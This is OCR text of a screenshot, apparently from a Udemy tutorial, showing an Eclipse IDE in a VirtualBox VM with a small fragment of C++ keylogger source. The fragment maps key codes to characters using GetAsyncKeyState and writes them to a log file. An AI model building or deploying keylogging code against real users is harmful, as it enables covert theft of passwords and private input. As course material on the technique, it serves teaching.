 Windows8.1 [Running] - Oracle VM VirtualBox
Machine View Devices Help
C/C++ - Keylogger/src/Keylogger.cpp - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access C/C++
Project Explo... *Keylogger.cpp test.cpp Outl... Mak... Tas...
Keylogger
Binaries
Includes
src
Keylogger.cpp
Debug
Record.txt
test
108 else
109 write << "7";
110 }
111 break;
112 case 56:
113 {
114 if( GetAsyncKeyState(0x10) )
115 write << "*";
116 else
117 write << "8";
118 }
119 break;
120 case 57:
121 {
122 if( GetAsyncKeyState(0x10) )
123 write << "(";
124 else
125 write << "9";
126 }
127 break;
128
iostream
windows.h
Winuser.h
fstream
std
log() : void
main() : int
log() : void
Problems Tasks Console Properties Progress
<terminated> (exit value: -1) Keylogger.exe [C/C++ Application] C:\Users\Creator\workspace\Keylogger\Debug\Keylogger.exe (01/08/2015, 14:55)
Writable Smart Insert 125 : 46
udemy
01/08/2015
Right Ctrl